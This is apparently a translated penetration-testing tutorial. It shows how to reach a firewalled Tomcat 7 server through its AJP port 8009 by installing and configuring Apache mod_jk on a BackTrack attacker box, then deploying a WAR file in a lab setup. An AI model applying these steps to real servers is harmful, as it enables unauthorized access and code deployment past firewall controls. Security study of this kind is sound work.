How could I exploit on Tomcat with AJP protocol
Basically when we installed Tomcat that we saw installation wizard below screenshot, We usually deployed a WAR to tomcat almost used default port 8080, even though when port 8080 was blocked by firewall, do we still exploit?
In fact, the answers are definitely that we can explit via port 8009 of the AJP connector port, I will explain in detail below that we can deploy this WAR file.

My experiment environment:
192.168.0.102 Tomcat 7 virtual host, FW blocks port 8080
192.168.0.103 BT 5 for pentesting
First, we used nmap to portscan and our tests show that port 8009 was open on
Apache is default installion on Backtrack 5, we just need to install mod-jk
root@mickey:~# apt-get install libapache2-mod-jk
My jk.conf of the configuration:
root@mickey:/etc/apache2/mods-available# cat jk.conf# Update this path to match your conf directory locationJkWorkersFile /etc/apache2/jk_workers.properties# Where to put jk logs# Update this path to match your logs directory locationJkLogFile /var/log/apache2/mod_jk.log# Set the jk log level [debug/error/info]JkLogLevel info# Select the log formatJkLogStampFormat "[%a %b %d %H:%M:%S %Y]"# JkOptions indicate to send SSL KEY SIZE,JkOptions +ForwardKeySize +ForwardURICompat -ForwardDirectories# JkRequestLogFormat set the request formatJkRequestLogFormat "%w %V %T"# Shm log fileJkShmFile /var/log/apache2/jk-runtime-statusCreate a link with ln command to /etc/apache2/mods-enabled/:ln -s /etc/apache2/mods-available/jk.conf /etc/apache2/mods-enabled/jk.confConfigure jk_workers.properties as below:root@mickey:/etc/apache2# cat jk_workers.propertiesworker.list=ajp13# Set properties for worker named ajp13 to use ajp13 protocol,# and run on port 8009worker.ajp13.type=ajp13worker.ajp13.host=192.168.0.102 </---|Here is target ip addressworker.ajp13.port=8009worker.ajp13.lbfactor=50worker.ajp13.cachesize=10worker.ajp13.cache_timeout=600worker.ajp13.socket_keepalive=1worker.ajp13.socket_timeout=300
Default websites configuration:(as configure in /etc/apache2/sites-enabled/000-default )
Restart apache:
sudo a2enmod proxy_ajpsudo a2enmod proxy_httpsudo /etc/init.d/apache2 restart
We have configured mod_jk of the module, then browse on 192.168.0.103 port 80 that will redirect to 192.168.0.102 port 8009, Now, we can deploy WAR file.

Translated by hip
- 01-11全球最受赞誉公司揭晓:苹果连续九年第一
- 12-09罗伯特·莫里斯:让黑客真正变黑
- 12-09谁闯入了中国网络?揭秘美国绝密黑客小组TA
- 12-09警示:iOS6 惊现“闪退”BUG
- 04-01“AI复活”生意的启示与挑战
- 04-01超200万人涌入直播间看卖“云” 上千家企业
- 04-01从虚拟到共生:数字人“花样百出”
- 03-29小米汽车“走进”京东,双方或将深化合作
- 03-29迎广交会,广州白云国际机场优化支付服务示















 粤公网安备 44060402001498号
粤公网安备 44060402001498号